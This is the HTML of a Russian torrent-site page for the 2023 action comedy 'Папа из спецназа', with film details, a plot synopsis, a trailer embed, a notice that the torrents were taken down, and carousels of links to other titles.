        <div class="item_info">
            <span><i class="fad fa-eye"></i>265</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
    
</div>

                    <div class="middle_content">
                        




























						
						
						
						
                       
                        <div class="item_list">
						
                            
                            <div class="short_item_load block">
    <div class="short_item_top">
        
        <h1>Папа из спецназа (2023)</h1>
		<div>

									 						<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-1" class="adlook_ibv_onlypc"></div>
</div>


									<div class="PPP_SPS"><div id="mp_custom_7607"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7607);</script></div>
									
									


		
		</div>
        <div class="short_item_top_content">
            <div class="poster mr-25">
                <img src="/uploads/posts/2023-10/1697714562-papa-iz-specnaza.jpg" alt="Папа из спецназа (2023) скачать торрент HD">
            </div>
            <div class="descr">
                
                <span class="min_short">загружено 604</span>
                <div class="rating_star mb-15">
                    
                    
                    
                    <div class="rate_like-dislike"><span class="ratingtypeplusminus ratingminus ignore-select"><span data-dislikes-id="10656">6</span></span><a href="#" onclick="doRate('minus', '10656'); return false;" ><i class="fal fa-thumbs-down" style="margin:0 5px;"></i></a><a href="#" onclick="doRate('plus', '10656'); return false;" ><i class="fal fa-thumbs-up" style="margin:0 5px;"></i></a><span class="ratingtypeplusminus ignore-select ratingplus"><span data-likes-id="10656">7</span></span></div>
                </div>
                
                <div class="short_item_bottom_info block">
                    <div class="reads">
                        <div><span>Жанр:</span> боевик, триллер, комедия, криминал</div>
                        <div><span>Производство:</span> Канада</div>
                        <div><span>Когда премьера:</span> 2023</div>
                        <div><span>Режиссер:</span> Тим Браун</div>
                        <div><span>Актеры:</span> Николас Кейдж, Эшли Грин, Талия Кэмпбелл, Рон Перлман, Джеки Эрл Хейли, Эрни Хадсон, Грейс Байерс, Линн Уитфилд, Джоэль Мур, Джордан Джонсон-Хиндс</div>
                         <div><span>Категории:</span> <a href="https://bj.hdtorfilm.top/novinki-torrent/">Новинки</a><a href="https://bj.hdtorfilm.top/filmy-torent/">фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/filmys-2023-torrent/">фильмы 2023</a><a href="https://bj.hdtorfilm.top/filmy-torent/boeviki-filmys-torrent/">Боевики фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/trillery-filmy-torrent/">Триллеры фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/komedii-filmys-torrent/">Комедии фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/kriminalnye-filmy-torrent/">Криминальные фильмы</a><a href="https://bj.hdtorfilm.top/novinki-torrent/filmys-novinki-torent/">Фильмы новинки</a><a href="https://bj.hdtorfilm.top/novinki-torrent/filmys-novinki-torent/novinki-filmov-2023/">Новинки фильмов 2023</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div style="text-align:center;"><a href="https://offergate-software-0512.com/6-13a16w-f8r-gn7q-h1sx" title="скачать" target=_blank><img src="/templates/hdtorrent/images/hdtortelecom_luck.png" alt="баннер"></a></div>
    <div class="section_title center mb-20 mt-25"><span class="line_section_title">Сюжет <span>Фильма</span></span></div>
     
    <div class="short_item_bottom block">
        <div class="texta">Спасаясь от разъяренного криминального босса, Эшли с маленькой дочерью вынуждена обратиться за помощью к отцу, которого она не видела уже очень давно. Тот кажется обычным пожилым пляжным бездельником, но эффективность, с которой он раз за разом легко избавляется от вооруженных до зубов преследователей, говорит об одном - в прошлом папа был не так прост.</div>
        
        

        
        <!--tidaslo--><div class="tidaslo_mobail"><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div></div><!--tidaslo-->
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Трей<span>лер</span></span></div>
        <div class="videoWrapper"> 
		    <iframe src="https://www.youtube.com/embed/jQhUTnyj-Cw" allowfullscreen="" width="560" height="349" frameborder="0"></iframe>
		</div>
		

<!--		        
        <div class="online"> 
		    
		</div>
-->
		
        
       
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Торренты Фильма <span>Папа из спецназа (2023)</span></span></div>
					<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed-2" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-3" class="adlook_ibv_onlypc"></div>
</div>
<div style="text-align:center;">

<div data-tag="utorrent" class="hdvsz145"></div>


</div>
<p class="prv_v">по просьбе правообладателя торренты были закрыты!</p>
<div style="text-align:center;"><a href="https://offergate-software-0512.com/6-13a16w-f8r-gn7q-h1sx" title="скачать" target=_blank><img src="/templates/hdtorrent/images/hdtortelecom_luck.png" alt="браузер"></a></div> 
    </div>

    
        
		
        <div class="fn_post_rate">
            <div class="rate_like-dislike">
                <a href="#" onclick="doRate('minus', '10656'); return false;" ><span><i class="fal fa-thumbs-down"></i> <span class="m_hide">Не нравится</span></span><span class="fn_rating_post_count"><span data-dislikes-id="10656">6</span></span></a>
                <a href="#" onclick="doRate('plus', '10656'); return false;" ><span class="fn_rating_post_count"><span data-likes-id="10656">7</span></span> <span><span class="m_hide">Нравится</span> <i class="fal fa-thumbs-up"></i></span></a>
            </div>
        </div>
		
       
</div>
<div class="delis_button"><p>Поделиться Фильмом</p><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,viber,whatsapp"></div></div>
                <div class="global_promo kreck_news">
                    <div class="section_title"><span class="green_color">Свежие</span> новинки</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23617-v-poterjannyh-zemljah-2025.html" title="В потерянных землях (2025)"><img src="/uploads/posts/2025-04/1745045549-v-poteryannyh-zemlyah.jpg" alt="В потерянных землях (2025)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23617-v-poterjannyh-zemljah-2025.html" title="В потерянных землях (2025)">В потерянных землях (2025)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22816-kadavr-2023.html" title="Кадавр (2023)"><img src="/uploads/posts/2024-11/1730715433-kadavr.jpg" alt="Кадавр (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22816-kadavr-2023.html" title="Кадавр (2023)">Кадавр (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22019-uchitel-2023-3-sezon.html" title="Учитель (2023) 3 сезон"><img src="/uploads/posts/2024-07/1720757295-uchitel.jpg" alt="Учитель (2023) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22019-uchitel-2023-3-sezon.html" title="Учитель (2023) 3 сезон">Учитель (2023) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21451-gorodskoj-ohotnik-2024.html" title="Городской охотник (2024)"><img src="/uploads/posts/2024-04/1714213382-gorodskoy-ohotnik.jpg" alt="Городской охотник (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21451-gorodskoj-ohotnik-2024.html" title="Городской охотник (2024)">Городской охотник (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21480-ljubov-do-poslednego-2023.html" title="Любовь до последнего (2023)"><img src="/uploads/posts/2024-04/1714239042-lyubov-do-poslednego.jpg" alt="Любовь до последнего (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21480-ljubov-do-poslednego-2023.html" title="Любовь до последнего (2023)">Любовь до последнего (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22047-sfinks-2024-1-sezon.html" title="Сфинкс (2024) 1 сезон"><img src="/uploads/posts/2024-07/1720764961-sfinks.jpg" alt="Сфинкс (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22047-sfinks-2024-1-sezon.html" title="Сфинкс (2024) 1 сезон">Сфинкс (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20129-santehniki-belogo-doma-2023.html" title="Сантехники Белого дома (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Santekhniki_Belogo_doma_2023_cwa.jpg" alt="Сантехники Белого дома (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20129-santehniki-belogo-doma-2023.html" title="Сантехники Белого дома (2023)">Сантехники Белого дома (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21328-genii-2023.html" title="Гении (2023)"><img src="/uploads/posts/2024-04/1712359420-genii.jpg" alt="Гении (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21328-genii-2023.html" title="Гении (2023)">Гении (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22220-romi-2023.html" title="Роми (2023)"><img src="/uploads/posts/2024-08/1723232633-romi.jpg" alt="Роми (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22220-romi-2023.html" title="Роми (2023)">Роми (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21824-prokljatie-demona-2023.html" title="Проклятие демона (2023)"><img src="/uploads/posts/2024-06/1718964997-proklyatie-demona.jpg" alt="Проклятие демона (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21824-prokljatie-demona-2023.html" title="Проклятие демона (2023)">Проклятие демона (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23090-omen-kladovaja-strahov-2024.html" title="Омен Кладовая страхов (2024)"><img src="/uploads/posts/2024-12/1734570280-omen-kladovaya-strahov.png" alt="Омен Кладовая страхов (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23090-omen-kladovaja-strahov-2024.html" title="Омен Кладовая страхов (2024)">Омен Кладовая страхов (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21068-mister-i-missis-smit-2024.html" title="Мистер и миссис Смит (2024)"><img src="/uploads/posts/2024-02/1707501478-mister-i-missis-smit.jpg" alt="Мистер и миссис Смит (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21068-mister-i-missis-smit-2024.html" title="Мистер и миссис Смит (2024)">Мистер и миссис Смит (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23216-sprosi-u-zvezd-2025-1-sezon.html" title="Спроси у звёзд (2025) 1 сезон"><img src="/uploads/posts/2025-01/1736161866-sprosi-u-zvezd.jpg" alt="Спроси у звёзд (2025) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23216-sprosi-u-zvezd-2025-1-sezon.html" title="Спроси у звёзд (2025) 1 сезон">Спроси у звёзд (2025) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21294-istoki-2023.html" title="Истоки (2023)"><img src="/uploads/posts/2024-03/1711577268-istoki.jpg" alt="Истоки (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21294-istoki-2023.html" title="Истоки (2023)">Истоки (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>

                        </div>
                    </div>

                    <div class="aside_r">
    <div class="aside right">

        <div class="aside_bl">
            <div class="aside_title">Новинки фильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22392-otkrytoe-more-igra-na-vyzhivanie-2024.html" title="Открытое море Игра на выживание (2024)"><img src="/uploads/posts/2024-09/1726072355-otkrytoe-more-igra-na-vyzhivanie.jpg" alt="Открытое море Игра на выживание (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22392-otkrytoe-more-igra-na-vyzhivanie-2024.html" title="Открытое море Игра на выживание (2024)">Открытое море Игра на выживание (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/13555-oppengejmer-2023.html" title="Оппенгеймер (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Oppengeimer_2023_agaz.jpg" alt="Оппенгеймер (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/13555-oppengejmer-2023.html" title="Оппенгеймер (2023)">Оппенгеймер (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22415-igra-killera-2024.html" title="Игра киллера (2024)"><img src="/uploads/posts/2024-09/1726273511-igra-killera.jpg" alt="Игра киллера (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22415-igra-killera-2024.html" title="Игра киллера (2024)">Игра киллера (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22184-samaja-neskuchnaja-shkola-2023.html" title="Самая нескучная школа (2023)"><img src="/uploads/posts/2024-08/1722716756-samaya-neskuchnaya-shkola.jpg" alt="Самая нескучная школа (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22184-samaja-neskuchnaja-shkola-2023.html" title="Самая нескучная школа (2023)">Самая нескучная школа (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23082-anora-2024.html" title="Анора (2024)"><img src="/uploads/posts/2024-12/1734568522-anora.jpg" alt="Анора (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23082-anora-2024.html" title="Анора (2024)">Анора (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21289-ohotniki-za-prividenijami-ledenjaschij-uzhas-2024.html" title="Охотники за привидениями Леденящий ужас (2024)"><img src="/uploads/posts/2024-03/1711575316-ohotniki-za-privideniyami-ledenyaschiy-uzhas.jpg" alt="Охотники за привидениями Леденящий ужас (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21289-ohotniki-za-prividenijami-ledenjaschij-uzhas-2024.html" title="Охотники за привидениями Леденящий ужас (2024)">Охотники за привидениями Леденящий ужас (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22090-navodnenie-2023.html" title="Наводнение (2023)"><img src="/uploads/posts/2024-07/1721565265-navodnenie.png" alt="Наводнение (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22090-navodnenie-2023.html" title="Наводнение (2023)">Наводнение (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22326-stalker-2023.html" title="Сталкер (2023)"><img src="/uploads/posts/2024-09/1725343340-stalker.jpg" alt="Сталкер (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22326-stalker-2023.html" title="Сталкер (2023)">Сталкер (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21185-djuna-chast-vtoraja-2024.html" title="Дюна Часть вторая (2024)"><img src="/uploads/posts/2024-03/1709840488-dyuna-chast-vtoraya.jpg" alt="Дюна Часть вторая (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21185-djuna-chast-vtoraja-2024.html" title="Дюна Часть вторая (2024)">Дюна Часть вторая (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22171-kozel-otpuschenija-2024.html" title="Козёл отпущения (2024)"><img src="/uploads/posts/2024-08/1722711421-kozel-otpuscheniya.jpg" alt="Козёл отпущения (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22171-kozel-otpuschenija-2024.html" title="Козёл отпущения (2024)">Козёл отпущения (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23143-partenopa-2024.html" title="Партенопа (2024)"><img src="/uploads/posts/2024-12/1735379799-partenopa.jpg" alt="Партенопа (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23143-partenopa-2024.html" title="Партенопа (2024)">Партенопа (2024)</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки сериалы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21366-ripli-2024-1-sezon.html" title="Рипли (2024) 1 сезон"><img src="/uploads/posts/2024-04/1712369030-ripli.jpg" alt="Рипли (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21366-ripli-2024-1-sezon.html" title="Рипли (2024) 1 сезон">Рипли (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22314-detstvo-sheldona-2024-7-sezon.html" title="Детство Шелдона (2024) 7 сезон"><img src="/uploads/posts/2024-08/1723838827-detstvo-sheldona.jpg" alt="Детство Шелдона (2024) 7 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22314-detstvo-sheldona-2024-7-sezon.html" title="Детство Шелдона (2024) 7 сезон">Детство Шелдона (2024) 7 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21240-sanktuarij-istorija-vedmy-2024-1-sezon.html" title="Санктуарий История ведьмы (2024) 1 сезон"><img src="/uploads/posts/2024-03/1710561421-sanktuariy-istoriya-vedmy.jpg" alt="Санктуарий История ведьмы (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21240-sanktuarij-istorija-vedmy-2024-1-sezon.html" title="Санктуарий История ведьмы (2024) 1 сезон">Санктуарий История ведьмы (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18759-detstvo-sheldona-2018-2-sezon.html" title="Детство Шелдона (2018) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2018_2_sezon_hdwk.jpg" alt="Детство Шелдона (2018) 2 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18759-detstvo-sheldona-2018-2-sezon.html" title="Детство Шелдона (2018) 2 сезон">Детство Шелдона (2018) 2 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/17385-poslednee-korolevstvo-2022-5-sezon.html" title="Последнее королевство (2022) 5 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednee_korolevstvo_2022_5_sezon_wzw.jpg" alt="Последнее королевство (2022) 5 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/17385-poslednee-korolevstvo-2022-5-sezon.html" title="Последнее королевство (2022) 5 сезон">Последнее королевство (2022) 5 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22807-vneshnie-otmeli-2024-4-sezon.html" title="Внешние отмели (2024) 4 сезон"><img src="/uploads/posts/2024-10/1730193167-vneshnie-otmeli.jpg" alt="Внешние отмели (2024) 4 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22807-vneshnie-otmeli-2024-4-sezon.html" title="Внешние отмели (2024) 4 сезон">Внешние отмели (2024) 4 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html" title="Дюна Пророчество (2024)"><img src="/uploads/posts/2024-11/1732001321-dyuna-prorochestvo.jpg" alt="Дюна Пророчество (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html" title="Дюна Пророчество (2024)">Дюна Пророчество (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18853-poslednee-korolevstvo-2020-4-sezon.html" title="Последнее королевство (2020) 4 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednee_korolevstvo_2020_4_sezon_kjy.jpg" alt="Последнее королевство (2020) 4 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18853-poslednee-korolevstvo-2020-4-sezon.html" title="Последнее королевство (2020) 4 сезон">Последнее королевство (2020) 4 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18499-ted-lasso-2021-2-sezon.html" title="Тед Лассо (2021) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_2021_2_sezon_egjh.jpg" alt="Тед Лассо (2021) 2 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18499-ted-lasso-2021-2-sezon.html" title="Тед Лассо (2021) 2 сезон">Тед Лассо (2021) 2 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21096-shalnye-karty-2024-1-sezon.html" title="Шальные карты (2024) 1 сезон"><img src="/uploads/posts/2024-02/1708061863-shalnye-karty.jpg" alt="Шальные карты (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21096-shalnye-karty-2024-1-sezon.html" title="Шальные карты (2024) 1 сезон">Шальные карты (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18908-prizraki-usadby-blaj-2020-1-sezon.html" title="Призраки усадьбы Блай (2020) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Prizraki_usadby_Blai_2020_1_sezon_aut.jpg" alt="Призраки усадьбы Блай (2020) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18908-prizraki-usadby-blaj-2020-1-sezon.html" title="Призраки усадьбы Блай (2020) 1 сезон">Призраки усадьбы Блай (2020) 1 сезон</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки мультфильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/13525-sonik-2-v-kino-2022.html" title="Соник 2 в кино (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Sonik_2_v_kino_2022_xoga.jpg" alt="Соник 2 в кино (2022)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/13525-sonik-2-v-kino-2022.html" title="Соник 2 в кино (2022)">Соник 2 в кино (2022)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23263-dandadan-2024.html" title="Дандадан (2024)"><img src="/uploads/posts/2025-01/1736668998-dandadan.jpg" alt="Дандадан (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23263-dandadan-2024.html" title="Дандадан (2024)">Дандадан (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html" title="Терминатор Зеро (2024)"><img src="/uploads/posts/2025-01/1736662901-terminator-zero.jpg" alt="Терминатор Зеро (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html" title="Терминатор Зеро (2024)">Терминатор Зеро (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html" title="Три богатыря и Пуп Земли (2023)"><img src="/uploads/posts/2024-03/1709351799-tri-bogatyrya-i-pup-zemli.jpg" alt="Три богатыря и Пуп Земли (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html" title="Три богатыря и Пуп Земли (2023)">Три богатыря и Пуп Земли (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)">Приключения панды (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11057-morskoj-monstr-2022.html" title="Морской монстр (2022)"><img src="/uploads/posts/hdimagaks/kehzqpffofizrvenrwueonxdwrzqklgidpkqpmhqwll.jpg" alt="Морской монстр (2022)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11057-morskoj-monstr-2022.html" title="Морской монстр (2022)">Морской монстр (2022)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11068-grinch-2018.html" title="Гринч (2018)"><img src="/uploads/posts/hdimagaks/hjhhpmgjfpkuryepqpcyvuvjepywapuglzwfzkkmxyztjwhweqivaqmoznfmzf.jpg" alt="Гринч (2018)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11068-grinch-2018.html" title="Гринч (2018)">Гринч (2018)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11038-griffiny-2020-19-sezon.html" title="Гриффины (2020) 19 сезон"><img src="/uploads/posts/hdimagaks/lsalijwrpfbhabbznknoxyazgjgtjfukam.jpg" alt="Гриффины (2020) 19 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11038-griffiny-2020-19-sezon.html" title="Гриффины (2020) 19 сезон">Гриффины (2020) 19 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11026-dota-krov-drakona-2021.html" title="DOTA: Кровь дракона (2021)"><img src="/uploads/posts/hdimagaks/lkftkijpbglyqueprbeidnylnmisugdcatfnykdtzoegvtyyeutnfmixdxu.jpg" alt="DOTA: Кровь дракона (2021)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11026-dota-krov-drakona-2021.html" title="DOTA: Кровь дракона (2021)">DOTA: Кровь дракона (2021)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11052-rajja-i-poslednij-drakon-2021.html" title="Райя и последний дракон (2021)"><img src="/uploads/posts/hdimagaks/tdglanzwoawmrdvfdurgqrenu.jpg" alt="Райя и последний дракон (2021)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11052-rajja-i-poslednij-drakon-2021.html" title="Райя и последний дракон (2021)">Райя и последний дракон (2021)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11072-ljupen-iii-pervyj-2019.html" title="Люпен III: Первый (2019)"><img src="/uploads/posts/hdimagaks/udlccyjlpxgqipvkmrmkqriorjmdfuyoobgxzcokgec.jpg" alt="Люпен III: Первый (2019)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11072-ljupen-iii-pervyj-2019.html" title="Люпен III: Первый (2019)">Люпен III: Первый (2019)</a></h4>
</div> 
                </div>
            </div>
        </div>

    </div>
</div>
                    
                </div>
                <!-- </middle> -->
            </div>

            <!-- global_promo -->
            <div class="global_promo">
                <div class="section_title"><span class="green_color">Самые популярные</span> торренты</div>
                <div id="recom_carousel" class="owl-carousel">
					<!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18984-jel-chapo-2017-2-sezon.html" title="Эль Чапо (2017) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_El_Chapo_2017_2_sezon_ohtg.jpg" alt="Эль Чапо (2017) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18984-jel-chapo-2017-2-sezon.html" title="Эль Чапо (2017) 2 сезон">Эль Чапо (2017) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19218-chem-my-zanjaty-v-teni-2023-5-sezon.html" title="Чем мы заняты в тени (2023) 5 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Chem_my_zaniaty_v_teni_2023_5_sezon_gyt.jpg" alt="Чем мы заняты в тени (2023) 5 сезон"></a>
